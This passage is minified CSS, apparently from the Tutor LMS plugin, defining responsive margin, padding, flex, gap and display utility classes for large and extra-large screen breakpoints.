52px;margin-bottom:52px}.tutor-my-lg-56{margin-top:56px;margin-bottom:56px}.tutor-my-lg-60{margin-top:60px;margin-bottom:60px}.tutor-my-lg-64{margin-top:64px;margin-bottom:64px}.tutor-my-lg-68{margin-top:68px;margin-bottom:68px}.tutor-my-lg-72{margin-top:72px;margin-bottom:72px}.tutor-my-lg-76{margin-top:76px;margin-bottom:76px}.tutor-my-lg-80{margin-top:80px;margin-bottom:80px}.tutor-my-lg-auto{margin-top:auto;margin-bottom:auto}.tutor-mt-lg-0{margin-top:0}.tutor-mt-lg-2{margin-top:2px}.tutor-mt-lg-4{margin-top:4px}.tutor-mt-lg-8{margin-top:8px}.tutor-mt-lg-12{margin-top:12px}.tutor-mt-lg-16{margin-top:16px}.tutor-mt-lg-20{margin-top:20px}.tutor-mt-lg-24{margin-top:24px}.tutor-mt-lg-28{margin-top:28px}.tutor-mt-lg-32{margin-top:32px}.tutor-mt-lg-36{margin-top:36px}.tutor-mt-lg-40{margin-top:40px}.tutor-mt-lg-44{margin-top:44px}.tutor-mt-lg-48{margin-top:48px}.tutor-mt-lg-52{margin-top:52px}.tutor-mt-lg-56{margin-top:56px}.tutor-mt-lg-60{margin-top:60px}.tutor-mt-lg-64{margin-top:64px}.tutor-mt-lg-68{margin-top:68px}.tutor-mt-lg-72{margin-top:72px}.tutor-mt-lg-76{margin-top:76px}.tutor-mt-lg-80{margin-top:80px}.tutor-mt-lg-auto{margin-top:auto}.tutor-mr-lg-0{margin-right:0}.tutor-mr-lg-2{margin-right:2px}.tutor-mr-lg-4{margin-right:4px}.tutor-mr-lg-8{margin-right:8px}.tutor-mr-lg-12{margin-right:12px}.tutor-mr-lg-16{margin-right:16px}.tutor-mr-lg-20{margin-right:20px}.tutor-mr-lg-24{margin-right:24px}.tutor-mr-lg-28{margin-right:28px}.tutor-mr-lg-32{margin-right:32px}.tutor-mr-lg-36{margin-right:36px}.tutor-mr-lg-40{margin-right:40px}.tutor-mr-lg-44{margin-right:44px}.tutor-mr-lg-48{margin-right:48px}.tutor-mr-lg-52{margin-right:52px}.tutor-mr-lg-56{margin-right:56px}.tutor-mr-lg-60{margin-right:60px}.tutor-mr-lg-64{margin-right:64px}.tutor-mr-lg-68{margin-right:68px}.tutor-mr-lg-72{margin-right:72px}.tutor-mr-lg-76{margin-right:76px}.tutor-mr-lg-80{margin-right:80px}.tutor-mr-lg-auto{margin-right:auto}.tutor-mb-lg-0{margin-bottom:0}.tutor-mb-lg-2{margin-bottom:2px}.tutor-mb-lg-4{margin-bottom:4px}.tutor-mb-lg-8{margin-bottom:8px}.tutor-mb-lg-12{margin-bottom:12px}.tutor-mb-lg-16{margin-bottom:16px}.tutor-mb-lg-20{margin-bottom:20px}.tutor-mb-lg-24{margin-bottom:24px}.tutor-mb-lg-28{margin-bottom:28px}.tutor-mb-lg-32{margin-bottom:32px}.tutor-mb-lg-36{margin-bottom:36px}.tutor-mb-lg-40{margin-bottom:40px}.tutor-mb-lg-44{margin-bottom:44px}.tutor-mb-lg-48{margin-bottom:48px}.tutor-mb-lg-52{margin-bottom:52px}.tutor-mb-lg-56{margin-bottom:56px}.tutor-mb-lg-60{margin-bottom:60px}.tutor-mb-lg-64{margin-bottom:64px}.tutor-mb-lg-68{margin-bottom:68px}.tutor-mb-lg-72{margin-bottom:72px}.tutor-mb-lg-76{margin-bottom:76px}.tutor-mb-lg-80{margin-bottom:80px}.tutor-mb-lg-auto{margin-bottom:auto}.tutor-ml-lg-0{margin-left:0}.tutor-ml-lg-2{margin-left:2px}.tutor-ml-lg-4{margin-left:4px}.tutor-ml-lg-8{margin-left:8px}.tutor-ml-lg-12{margin-left:12px}.tutor-ml-lg-16{margin-left:16px}.tutor-ml-lg-20{margin-left:20px}.tutor-ml-lg-24{margin-left:24px}.tutor-ml-lg-28{margin-left:28px}.tutor-ml-lg-32{margin-left:32px}.tutor-ml-lg-36{margin-left:36px}.tutor-ml-lg-40{margin-left:40px}.tutor-ml-lg-44{margin-left:44px}.tutor-ml-lg-48{margin-left:48px}.tutor-ml-lg-52{margin-left:52px}.tutor-ml-lg-56{margin-left:56px}.tutor-ml-lg-60{margin-left:60px}.tutor-ml-lg-64{margin-left:64px}.tutor-ml-lg-68{margin-left:68px}.tutor-ml-lg-72{margin-left:72px}.tutor-ml-lg-76{margin-left:76px}.tutor-ml-lg-80{margin-left:80px}.tutor-ml-lg-auto{margin-left:auto}.tutor-m-lg-n2{margin:-2px}.tutor-m-lg-n4{margin:-4px}.tutor-m-lg-n8{margin:-8px}.tutor-m-lg-n12{margin:-12px}.tutor-m-lg-n16{margin:-16px}.tutor-m-lg-n20{margin:-20px}.tutor-m-lg-n24{margin:-24px}.tutor-m-lg-n28{margin:-28px}.tutor-m-lg-n32{margin:-32px}.tutor-m-lg-n36{margin:-36px}.tutor-m-lg-n40{margin:-40px}.tutor-m-lg-n44{margin:-44px}.tutor-m-lg-n48{margin:-48px}.tutor-m-lg-n52{margin:-52px}.tutor-m-lg-n56{margin:-56px}.tutor-m-lg-n60{margin:-60px}.tutor-m-lg-n64{margin:-64px}.tutor-m-lg-n68{margin:-68px}.tutor-m-lg-n72{margin:-72px}.tutor-m-lg-n76{margin:-76px}.tutor-m-lg-n80{margin:-80px}.tutor-mx-lg-n2{margin-right:-2px;margin-left:-2px}.tutor-mx-lg-n4{margin-right:-4px;margin-left:-4px}.tutor-mx-lg-n8{margin-right:-8px;margin-left:-8px}.tutor-mx-lg-n12{margin-right:-12px;margin-left:-12px}.tutor-mx-lg-n16{margin-right:-16px;margin-left:-16px}.tutor-mx-lg-n20{margin-right:-20px;margin-left:-20px}.tutor-mx-lg-n24{margin-right:-24px;margin-left:-24px}.tutor-mx-lg-n28{margin-right:-28px;margin-left:-28px}.tutor-mx-lg-n32{margin-right:-32px;margin-left:-32px}.tutor-mx-lg-n36{margin-right:-36px;margin-left:-36px}.tutor-mx-lg-n40{margin-right:-40px;margin-left:-40px}.tutor-mx-lg-n44{margin-right:-44px;margin-left:-44px}.tutor-mx-lg-n48{margin-right:-48px;margin-left:-48px}.tutor-mx-lg-n52{margin-right:-52px;margin-left:-52px}.tutor-mx-lg-n56{margin-right:-56px;margin-left:-56px}.tutor-mx-lg-n60{margin-right:-60px;margin-left:-60px}.tutor-mx-lg-n64{margin-right:-64px;margin-left:-64px}.tutor-mx-lg-n68{margin-right:-68px;margin-left:-68px}.tutor-mx-lg-n72{margin-right:-72px;margin-left:-72px}.tutor-mx-lg-n76{margin-right:-76px;margin-left:-76px}.tutor-mx-lg-n80{margin-right:-80px;margin-left:-80px}.tutor-my-lg-n2{margin-top:-2px;margin-bottom:-2px}.tutor-my-lg-n4{margin-top:-4px;margin-bottom:-4px}.tutor-my-lg-n8{margin-top:-8px;margin-bottom:-8px}.tutor-my-lg-n12{margin-top:-12px;margin-bottom:-12px}.tutor-my-lg-n16{margin-top:-16px;margin-bottom:-16px}.tutor-my-lg-n20{margin-top:-20px;margin-bottom:-20px}.tutor-my-lg-n24{margin-top:-24px;margin-bottom:-24px}.tutor-my-lg-n28{margin-top:-28px;margin-bottom:-28px}.tutor-my-lg-n32{margin-top:-32px;margin-bottom:-32px}.tutor-my-lg-n36{margin-top:-36px;margin-bottom:-36px}.tutor-my-lg-n40{margin-top:-40px;margin-bottom:-40px}.tutor-my-lg-n44{margin-top:-44px;margin-bottom:-44px}.tutor-my-lg-n48{margin-top:-48px;margin-bottom:-48px}.tutor-my-lg-n52{margin-top:-52px;margin-bottom:-52px}.tutor-my-lg-n56{margin-top:-56px;margin-bottom:-56px}.tutor-my-lg-n60{margin-top:-60px;margin-bottom:-60px}.tutor-my-lg-n64{margin-top:-64px;margin-bottom:-64px}.tutor-my-lg-n68{margin-top:-68px;margin-bottom:-68px}.tutor-my-lg-n72{margin-top:-72px;margin-bottom:-72px}.tutor-my-lg-n76{margin-top:-76px;margin-bottom:-76px}.tutor-my-lg-n80{margin-top:-80px;margin-bottom:-80px}.tutor-mt-lg-n2{margin-top:-2px}.tutor-mt-lg-n4{margin-top:-4px}.tutor-mt-lg-n8{margin-top:-8px}.tutor-mt-lg-n12{margin-top:-12px}.tutor-mt-lg-n16{margin-top:-16px}.tutor-mt-lg-n20{margin-top:-20px}.tutor-mt-lg-n24{margin-top:-24px}.tutor-mt-lg-n28{margin-top:-28px}.tutor-mt-lg-n32{margin-top:-32px}.tutor-mt-lg-n36{margin-top:-36px}.tutor-mt-lg-n40{margin-top:-40px}.tutor-mt-lg-n44{margin-top:-44px}.tutor-mt-lg-n48{margin-top:-48px}.tutor-mt-lg-n52{margin-top:-52px}.tutor-mt-lg-n56{margin-top:-56px}.tutor-mt-lg-n60{margin-top:-60px}.tutor-mt-lg-n64{margin-top:-64px}.tutor-mt-lg-n68{margin-top:-68px}.tutor-mt-lg-n72{margin-top:-72px}.tutor-mt-lg-n76{margin-top:-76px}.tutor-mt-lg-n80{margin-top:-80px}.tutor-mr-lg-n2{margin-right:-2px}.tutor-mr-lg-n4{margin-right:-4px}.tutor-mr-lg-n8{margin-right:-8px}.tutor-mr-lg-n12{margin-right:-12px}.tutor-mr-lg-n16{margin-right:-16px}.tutor-mr-lg-n20{margin-right:-20px}.tutor-mr-lg-n24{margin-right:-24px}.tutor-mr-lg-n28{margin-right:-28px}.tutor-mr-lg-n32{margin-right:-32px}.tutor-mr-lg-n36{margin-right:-36px}.tutor-mr-lg-n40{margin-right:-40px}.tutor-mr-lg-n44{margin-right:-44px}.tutor-mr-lg-n48{margin-right:-48px}.tutor-mr-lg-n52{margin-right:-52px}.tutor-mr-lg-n56{margin-right:-56px}.tutor-mr-lg-n60{margin-right:-60px}.tutor-mr-lg-n64{margin-right:-64px}.tutor-mr-lg-n68{margin-right:-68px}.tutor-mr-lg-n72{margin-right:-72px}.tutor-mr-lg-n76{margin-right:-76px}.tutor-mr-lg-n80{margin-right:-80px}.tutor-mb-lg-n2{margin-bottom:-2px}.tutor-mb-lg-n4{margin-bottom:-4px}.tutor-mb-lg-n8{margin-bottom:-8px}.tutor-mb-lg-n12{margin-bottom:-12px}.tutor-mb-lg-n16{margin-bottom:-16px}.tutor-mb-lg-n20{margin-bottom:-20px}.tutor-mb-lg-n24{margin-bottom:-24px}.tutor-mb-lg-n28{margin-bottom:-28px}.tutor-mb-lg-n32{margin-bottom:-32px}.tutor-mb-lg-n36{margin-bottom:-36px}.tutor-mb-lg-n40{margin-bottom:-40px}.tutor-mb-lg-n44{margin-bottom:-44px}.tutor-mb-lg-n48{margin-bottom:-48px}.tutor-mb-lg-n52{margin-bottom:-52px}.tutor-mb-lg-n56{margin-bottom:-56px}.tutor-mb-lg-n60{margin-bottom:-60px}.tutor-mb-lg-n64{margin-bottom:-64px}.tutor-mb-lg-n68{margin-bottom:-68px}.tutor-mb-lg-n72{margin-bottom:-72px}.tutor-mb-lg-n76{margin-bottom:-76px}.tutor-mb-lg-n80{margin-bottom:-80px}.tutor-ml-lg-n2{margin-left:-2px}.tutor-ml-lg-n4{margin-left:-4px}.tutor-ml-lg-n8{margin-left:-8px}.tutor-ml-lg-n12{margin-left:-12px}.tutor-ml-lg-n16{margin-left:-16px}.tutor-ml-lg-n20{margin-left:-20px}.tutor-ml-lg-n24{margin-left:-24px}.tutor-ml-lg-n28{margin-left:-28px}.tutor-ml-lg-n32{margin-left:-32px}.tutor-ml-lg-n36{margin-left:-36px}.tutor-ml-lg-n40{margin-left:-40px}.tutor-ml-lg-n44{margin-left:-44px}.tutor-ml-lg-n48{margin-left:-48px}.tutor-ml-lg-n52{margin-left:-52px}.tutor-ml-lg-n56{margin-left:-56px}.tutor-ml-lg-n60{margin-left:-60px}.tutor-ml-lg-n64{margin-left:-64px}.tutor-ml-lg-n68{margin-left:-68px}.tutor-ml-lg-n72{margin-left:-72px}.tutor-ml-lg-n76{margin-left:-76px}.tutor-ml-lg-n80{margin-left:-80px}.tutor-p-lg-0{padding:0}.tutor-p-lg-2{padding:2px}.tutor-p-lg-4{padding:4px}.tutor-p-lg-8{padding:8px}.tutor-p-lg-12{padding:12px}.tutor-p-lg-16{padding:16px}.tutor-p-lg-20{padding:20px}.tutor-p-lg-24{padding:24px}.tutor-p-lg-28{padding:28px}.tutor-p-lg-32{padding:32px}.tutor-p-lg-36{padding:36px}.tutor-p-lg-40{padding:40px}.tutor-p-lg-44{padding:44px}.tutor-p-lg-48{padding:48px}.tutor-p-lg-52{padding:52px}.tutor-p-lg-56{padding:56px}.tutor-p-lg-60{padding:60px}.tutor-p-lg-64{padding:64px}.tutor-p-lg-68{padding:68px}.tutor-p-lg-72{padding:72px}.tutor-p-lg-76{padding:76px}.tutor-p-lg-80{padding:80px}.tutor-px-lg-0{padding-right:0;padding-left:0}.tutor-px-lg-2{padding-right:2px;padding-left:2px}.tutor-px-lg-4{padding-right:4px;padding-left:4px}.tutor-px-lg-8{padding-right:8px;padding-left:8px}.tutor-px-lg-12{padding-right:12px;padding-left:12px}.tutor-px-lg-16{padding-right:16px;padding-left:16px}.tutor-px-lg-20{padding-right:20px;padding-left:20px}.tutor-px-lg-24{padding-right:24px;padding-left:24px}.tutor-px-lg-28{padding-right:28px;padding-left:28px}.tutor-px-lg-32{padding-right:32px;padding-left:32px}.tutor-px-lg-36{padding-right:36px;padding-left:36px}.tutor-px-lg-40{padding-right:40px;padding-left:40px}.tutor-px-lg-44{padding-right:44px;padding-left:44px}.tutor-px-lg-48{padding-right:48px;padding-left:48px}.tutor-px-lg-52{padding-right:52px;padding-left:52px}.tutor-px-lg-56{padding-right:56px;padding-left:56px}.tutor-px-lg-60{padding-right:60px;padding-left:60px}.tutor-px-lg-64{padding-right:64px;padding-left:64px}.tutor-px-lg-68{padding-right:68px;padding-left:68px}.tutor-px-lg-72{padding-right:72px;padding-left:72px}.tutor-px-lg-76{padding-right:76px;padding-left:76px}.tutor-px-lg-80{padding-right:80px;padding-left:80px}.tutor-py-lg-0{padding-top:0;padding-bottom:0}.tutor-py-lg-2{padding-top:2px;padding-bottom:2px}.tutor-py-lg-4{padding-top:4px;padding-bottom:4px}.tutor-py-lg-8{padding-top:8px;padding-bottom:8px}.tutor-py-lg-12{padding-top:12px;padding-bottom:12px}.tutor-py-lg-16{padding-top:16px;padding-bottom:16px}.tutor-py-lg-20{padding-top:20px;padding-bottom:20px}.tutor-py-lg-24{padding-top:24px;padding-bottom:24px}.tutor-py-lg-28{padding-top:28px;padding-bottom:28px}.tutor-py-lg-32{padding-top:32px;padding-bottom:32px}.tutor-py-lg-36{padding-top:36px;padding-bottom:36px}.tutor-py-lg-40{padding-top:40px;padding-bottom:40px}.tutor-py-lg-44{padding-top:44px;padding-bottom:44px}.tutor-py-lg-48{padding-top:48px;padding-bottom:48px}.tutor-py-lg-52{padding-top:52px;padding-bottom:52px}.tutor-py-lg-56{padding-top:56px;padding-bottom:56px}.tutor-py-lg-60{padding-top:60px;padding-bottom:60px}.tutor-py-lg-64{padding-top:64px;padding-bottom:64px}.tutor-py-lg-68{padding-top:68px;padding-bottom:68px}.tutor-py-lg-72{padding-top:72px;padding-bottom:72px}.tutor-py-lg-76{padding-top:76px;padding-bottom:76px}.tutor-py-lg-80{padding-top:80px;padding-bottom:80px}.tutor-pt-lg-0{padding-top:0}.tutor-pt-lg-2{padding-top:2px}.tutor-pt-lg-4{padding-top:4px}.tutor-pt-lg-8{padding-top:8px}.tutor-pt-lg-12{padding-top:12px}.tutor-pt-lg-16{padding-top:16px}.tutor-pt-lg-20{padding-top:20px}.tutor-pt-lg-24{padding-top:24px}.tutor-pt-lg-28{padding-top:28px}.tutor-pt-lg-32{padding-top:32px}.tutor-pt-lg-36{padding-top:36px}.tutor-pt-lg-40{padding-top:40px}.tutor-pt-lg-44{padding-top:44px}.tutor-pt-lg-48{padding-top:48px}.tutor-pt-lg-52{padding-top:52px}.tutor-pt-lg-56{padding-top:56px}.tutor-pt-lg-60{padding-top:60px}.tutor-pt-lg-64{padding-top:64px}.tutor-pt-lg-68{padding-top:68px}.tutor-pt-lg-72{padding-top:72px}.tutor-pt-lg-76{padding-top:76px}.tutor-pt-lg-80{padding-top:80px}.tutor-pr-lg-0{padding-right:0}.tutor-pr-lg-2{padding-right:2px}.tutor-pr-lg-4{padding-right:4px}.tutor-pr-lg-8{padding-right:8px}.tutor-pr-lg-12{padding-right:12px}.tutor-pr-lg-16{padding-right:16px}.tutor-pr-lg-20{padding-right:20px}.tutor-pr-lg-24{padding-right:24px}.tutor-pr-lg-28{padding-right:28px}.tutor-pr-lg-32{padding-right:32px}.tutor-pr-lg-36{padding-right:36px}.tutor-pr-lg-40{padding-right:40px}.tutor-pr-lg-44{padding-right:44px}.tutor-pr-lg-48{padding-right:48px}.tutor-pr-lg-52{padding-right:52px}.tutor-pr-lg-56{padding-right:56px}.tutor-pr-lg-60{padding-right:60px}.tutor-pr-lg-64{padding-right:64px}.tutor-pr-lg-68{padding-right:68px}.tutor-pr-lg-72{padding-right:72px}.tutor-pr-lg-76{padding-right:76px}.tutor-pr-lg-80{padding-right:80px}.tutor-pb-lg-0{padding-bottom:0}.tutor-pb-lg-2{padding-bottom:2px}.tutor-pb-lg-4{padding-bottom:4px}.tutor-pb-lg-8{padding-bottom:8px}.tutor-pb-lg-12{padding-bottom:12px}.tutor-pb-lg-16{padding-bottom:16px}.tutor-pb-lg-20{padding-bottom:20px}.tutor-pb-lg-24{padding-bottom:24px}.tutor-pb-lg-28{padding-bottom:28px}.tutor-pb-lg-32{padding-bottom:32px}.tutor-pb-lg-36{padding-bottom:36px}.tutor-pb-lg-40{padding-bottom:40px}.tutor-pb-lg-44{padding-bottom:44px}.tutor-pb-lg-48{padding-bottom:48px}.tutor-pb-lg-52{padding-bottom:52px}.tutor-pb-lg-56{padding-bottom:56px}.tutor-pb-lg-60{padding-bottom:60px}.tutor-pb-lg-64{padding-bottom:64px}.tutor-pb-lg-68{padding-bottom:68px}.tutor-pb-lg-72{padding-bottom:72px}.tutor-pb-lg-76{padding-bottom:76px}.tutor-pb-lg-80{padding-bottom:80px}.tutor-pl-lg-0{padding-left:0}.tutor-pl-lg-2{padding-left:2px}.tutor-pl-lg-4{padding-left:4px}.tutor-pl-lg-8{padding-left:8px}.tutor-pl-lg-12{padding-left:12px}.tutor-pl-lg-16{padding-left:16px}.tutor-pl-lg-20{padding-left:20px}.tutor-pl-lg-24{padding-left:24px}.tutor-pl-lg-28{padding-left:28px}.tutor-pl-lg-32{padding-left:32px}.tutor-pl-lg-36{padding-left:36px}.tutor-pl-lg-40{padding-left:40px}.tutor-pl-lg-44{padding-left:44px}.tutor-pl-lg-48{padding-left:48px}.tutor-pl-lg-52{padding-left:52px}.tutor-pl-lg-56{padding-left:56px}.tutor-pl-lg-60{padding-left:60px}.tutor-pl-lg-64{padding-left:64px}.tutor-pl-lg-68{padding-left:68px}.tutor-pl-lg-72{padding-left:72px}.tutor-pl-lg-76{padding-left:76px}.tutor-pl-lg-80{padding-left:80px}}@media(min-width: 1200px){.tutor-d-xl-inline{display:inline !important}.tutor-d-xl-inline-block{display:inline-block !important}.tutor-d-xl-block{display:block !important}.tutor-d-xl-grid{display:grid !important}.tutor-d-xl-table{display:table !important}.tutor-d-xl-table-row{display:table-row !important}.tutor-d-xl-table-cell{display:table-cell !important}.tutor-d-xl-flex{display:flex !important}.tutor-d-xl-inline-flex{display:inline-flex !important}.tutor-d-xl-none{display:none !important}.tutor-flex-xl-fill{flex:1 1 auto !important}.tutor-flex-xl-row{flex-direction:row !important}.tutor-flex-xl-column{flex-direction:column !important}.tutor-flex-xl-row-reverse{flex-direction:row-reverse !important}.tutor-flex-xl-column-reverse{flex-direction:column-reverse !important}.tutor-flex-xl-grow-0{flex-grow:0 !important}.tutor-flex-xl-grow-1{flex-grow:1 !important}.tutor-flex-xl-shrink-0{flex-shrink:0 !important}.tutor-flex-xl-shrink-1{flex-shrink:1 !important}.tutor-flex-xl-wrap{flex-wrap:wrap !important}.tutor-flex-xl-nowrap{flex-wrap:nowrap !important}.tutor-flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.tutor-gap-xl-0{gap:0 !important}.tutor-gap-xl-1{gap:.5rem !important}.tutor-gap-xl-2{gap:1rem !important}.tutor-gap-xl-3{gap:1.5rem !important}.tutor-gap-xl-4{gap:2rem !important}.tutor-gap-xl-5{gap:3rem !important}.tutor-gap-xl-4px{gap:.25rem !important}.tutor-gap-xl-12px{gap:.75rem !important}.tutor-justify-xl-start{justify-content:flex-start !important}.tutor-justify-xl-end{justify-content:flex-end !important}.tutor-justify-xl-center{justify-content:center !important}.tutor-justify-xl-between{justify-content:space-between !important}.tutor-justify-xl-around{justify-content:space-around !important}.tutor-justify-xl-evenly{justify-content:space-evenly !important}.tutor-align-xl-start{align-items:flex-start !important}.tutor-align-xl-end{align-items:flex-end !important}.tutor-align-xl-center{align-items:center !important}.tutor-align-xl-baseline{align-items:baseline !important}.tutor-align-xl-stretch{align-items:stretch !important}.tutor-align-content-xl-start{align-content:flex-start !important}.tutor-align-content-xl-end{align-content:flex-end !important}.tutor-align-content-xl-center{align-content:center !important}.tutor-align-content-xl-between{align-content:space-between !important}.tutor-align-content-xl-around{align-content:space-around !important}.tutor-align-content-xl-stretch{align-content:stretch !important}.tutor-align-self-xl-auto{align-self:auto !important}.tutor-align-self-xl-start{align-self:flex-start !important}.tutor-align-self-xl-end{align-self:flex-end !important}.tutor-align-self-xl-center{align-self:center !important}.tutor-align-self-xl-baseline{align-self:baseline !important}.tutor-align-self-xl-stretch{align-self:stretch !important}.tutor-order-xl-first{order:-1 !important}.tutor-order-xl-0{order:0 !important}.tutor-order-xl-1{order:1 !important}.tutor-order-xl-2{order:2 !important}.tutor-order-xl-3{order:3 !important}.tutor-order-xl-4{order:4 !important}.tutor-order-xl-5{order:5 !important}.tutor-order-xl-last{order:6 !important}.tutor-m-xl-0{margin:0}.tutor-m-xl-2{margin:2px}.tutor-m-xl-4{margin:4px}.tutor-m-xl-8{margin:8px}.tutor-m-xl-12{margin:12px}.tutor-m-xl-16{margin:16px}.tutor-m-xl-20{margin:20px}.tutor-m-xl-24{margin:24px}.tutor-m-xl-28{margin:28px}.tutor-m-xl-32{margin:32px}.tutor-m-xl-36{margin:36px}.tutor-m-xl-40{margin:40px}.tutor-m-xl-44{margin:44px}.tutor-m-xl-48{margin:48px}.tutor-m-xl-52{margin:52px}.tutor-m-xl-56{margin:56px}.tutor-m-xl-60{margin:60px}.tutor-m-xl-64{margin:64px}.tutor-m-xl-68{margin:68px}.tutor-m-xl-72{margin:72px}.tutor-m-xl-76{margin:76px}.tutor-m-xl-80{margin:80px}.tutor-m-xl-auto{margin:auto}.tutor-mx-xl-0{margin-right:0;margin-left:0}.tutor-mx-xl-2{margin-right:2px;margin-left:2px}.tutor-mx-xl-4{margin-right:4px;margin-left:4px}.tutor-mx-xl-8{margin-right:8px;margin-left:8px}.tutor-mx-xl-12{margin-right:12px;margin-left:12px}.tutor-mx-xl-16{margin-right:16px;margin-left:16px}.tutor-mx-xl-20{margin-right:20px;margin-left:20px}.tutor-mx-xl-24{margin-right:24px;margin-left:24px}.tutor-mx-xl-28{margin-right:28px;margin-left:28px}.tutor-mx-xl-32{margin-right:32px;margin-left:32px}.tutor-mx-xl-36{margin-right:36px;margin-left:36px}.tutor-mx-xl-40{margin-right:40px;margin-left:40px}.tutor-mx-xl-44{margin-right:44px;margin-left:44px}.tutor-mx-xl-48{margin-right:48px;margin-left:48px}.tutor-mx-xl-52{margin-right:52px;margin-left:52px}.tutor-mx-xl-56{margin-right:56px;margin-left:56px}.tutor-mx-xl-60{margin-right:60px;margin-left:60px}.tutor-mx-xl-64{margin-right:64px;margin-left:64px}.tutor-mx-xl-68{margin-right:68px;margin-left:68px}.tutor-mx-xl-72{margin-right:72px;margin-left:72px}.tutor-mx-xl-76{margin-right:76px;margin-left:76px}.tutor-mx-xl-80{margin-right:80px;margin-left:80px}.tutor-mx-xl-auto{margin-right:auto;margin-left:auto}.tutor-my-xl-0{margin-top:0;margin-bottom:0}.tutor-my-xl-2{margin-top:2px;margin-bottom:2px}.tutor-my-xl-4{margin-top:4px;margin-bottom:4px}.tutor-my-xl-8{margin-top:8px;margin-bottom:8px}.tutor-my-xl-12{margin-top:12px;margin-bottom:12px}.tutor-my-xl-16{margin-top:16px;margin-bottom:16px}.tutor-my-xl-20{margin-top:20px;margin-bottom:20px}.tutor-my-xl-24{margin-top:24px;margin-bottom:24px}.tutor-my-xl-28{margin-top:28px;margin-bottom:28px}.tutor-my-xl-32{margin-top:32px;margin-bottom:32px}.tutor-my-xl-36{margin-top:36px;margin-bottom:36px}.tutor-my-xl-40{margin-top:40px;margin-bottom:40px}.tutor-my-xl-44{margin-top:44px;margin-bottom:44px}.tutor-my-xl-48{margin-top:48px;margin-bottom:48px}.tutor-my-xl-52{margin-top:52px;margin-bottom:52px}.tutor-my-xl-56{margin-top:56px;margin-bottom:56px}.tutor-my-xl-60{margin-top:60px;margin-bottom:60px}.tutor-my-xl-64{margin-top:64px;margin-bottom:64px}.tutor-my-xl-68{margin-top:68px;margin-bottom:68px}.tutor-my-xl-72{margin-top:72px;margin-bottom:72px}.tutor-my-xl-76{margin-top:76px;margin-bottom:76px}.tutor-my-xl-80{margin-top:80px;margin-bottom:80px}.tutor-my-xl-auto{margin-top:auto;margin-bottom:auto}.tutor-mt-xl-0{margin-top:0}.tutor-mt-xl-2{margin-top:2px}.tutor-mt-xl-4{margin-top:4px}.tutor-mt-xl-8{margin-top:8px}.tutor-mt-xl-12{margin-top:12px}.tutor-mt-xl-16{margin-top:16px}.tutor-mt-xl-20{margin-top:20px}.tutor-mt-xl-24{margin-top:24px}.tutor-mt-xl-28{margin-top:28px}.tutor-mt-xl-32{margin-top:32px}.tutor-mt-xl-36{margin-top:36px}.tutor-mt-xl-40{margin-top:40px}.tutor-mt-xl-44{margin-top:44px}.tutor-mt-xl-48{margin-top:48px}.tutor-mt-xl-52{margin-top:52px}.tutor-mt-xl-56{margin-top:56px}.tutor-mt-xl-60{margin-top:60px}.tutor-mt-xl-64{margin-top:64px}.tutor-mt-xl-68{margin-top:68px}.tutor-mt-xl-72{margin-top:72px}.tutor-mt-xl-76{margin-top:76px}.tutor-mt-xl-80{margin-top:80px}.tutor-mt-xl-auto{margin-top:auto}.tutor-mr-xl-0{margin-right:0}.tutor-mr-xl-2{margin-right:2px}.tutor-mr-xl-4{margin-right:4px}.tutor-mr-xl-8{margin-right:8px}.tutor-mr-xl-12{margin-right:12px}.tutor-mr-xl-16{margin-right:16px}.tutor-mr-xl-20{margin-right:20px}.tutor-mr-xl-24{margin-right:24px}.tutor-mr-xl-28{margin-right:28px}.tutor-mr-xl-32{margin-right:32px}.tutor-mr-xl-36{margin-right:36px}.tutor-mr-xl-40{margin-right:40px}.tutor-mr-xl-44{margin-right:44px}.tutor-mr-xl-48{margin-right:48px}.tutor-mr-xl-52{margin-right:52px}.tutor-mr-xl-56{margin-right:56px}.tutor-mr-xl-60{margin-right:60px}.tutor-mr-xl-64{margin-right:64px}.tutor-mr-xl-68{margin-right:68px}.tutor-mr-xl-72{margin-right:72px}.tutor-mr-xl-76{margin-right:76px}.tutor-mr-xl-80{margin-right:80px}.tutor-mr-xl-auto{margin-right:auto}.tutor-mb-xl-0{margin-bottom:0}.tutor-mb-xl-2{margin-bottom:2px}.tutor-mb-xl-4{margin-bottom:4px}.tutor-mb-xl-8{margin-bottom:8px}.tutor-mb-xl-12{margin-bottom:12px}.tutor-mb-xl-16{margin-bottom:16px}.tutor-mb-xl-20{margin-bottom:20px}.tutor-mb-xl-24{margin-bottom:24px}.tutor-mb-xl-28{margin-bottom:28px}.tutor-mb-xl-32{margin-bottom:32px}.tutor-mb-xl-36{margin-bottom:36px}.tutor-mb-xl-40{margin-bottom:40px}.tutor-mb-xl-44{margin-bottom:44px}.tutor-mb-xl-48{margin-bottom:48px}.tutor-mb-xl-52{margin-bottom:52px}.tutor-mb-xl-56{margin-bottom:56px}.tutor-mb-xl-60{margin-bottom:60px}.tutor-mb-xl-64{margin-bottom:64px}.tutor-mb-xl-68{margin-bottom:68px}.tutor-mb-xl-72{margin-bottom:72px}.tutor-mb-xl-76{margin-bottom:76px}.tutor-mb-xl-80{margin-bottom:80px}.tutor-mb-xl-auto{margin-bottom:auto}.tutor-ml-xl-0{margin-left:0}.tutor-ml-xl-2{margin-left:2px}.tutor-ml-xl-4{margin-left:4px}.tutor-ml-xl-8{margin-left:8px}.tutor-ml-xl-12{margin-left:12px}.tutor-ml-xl-16{margin-left:16px}.tutor-ml-xl-20{margin-left:20px}.tutor-ml-xl-24{margin-left:24px}.tutor-ml-xl-28{margin-left:28px}.tutor-ml-xl-32{margin-left:32px}.tutor-ml-xl-36{margin-left:36px}.tutor-ml-xl-40{margin-left:40px}.tutor-ml-xl-44{margin-left:44px}.tutor-ml-xl-48{margin-left:48px}.tutor-ml-xl-52{margin-left:52px}.tutor-ml-xl-56{margin-left:56px}.tutor-ml-xl-60{margin-left:60px}.tutor-ml-xl-64{margin-left:64px}.tutor-ml-xl-68{margin-left:68px}.tutor-ml-xl-72{margin-left:72px}.tutor-ml-xl-76{margin-left:76px}.tutor-ml-xl-80{margin-left:80px}.tutor-ml-xl-auto{margin-left:auto}.tutor-m-xl-n2{margin:-2px}.tutor-m-xl-n4{margin:-4px}.tutor-m-xl-n8{margin:-8px}.tutor-m-xl-n12{margin:-12px}.tutor-m-xl-n16{margin:-16px}.tutor-m-xl-n20{margin:-20px}.tutor-m-xl-n24{margin:-24px}.tutor-m-xl-n28{margin:-28px}.tutor-m-xl-n32{margin:-32px}.tutor-m-xl-n36{margin:-36px}.tutor-m-xl-n40{margin:-40px}.tutor-m-xl-n44{margin:-44px}.tutor-m-xl-n48{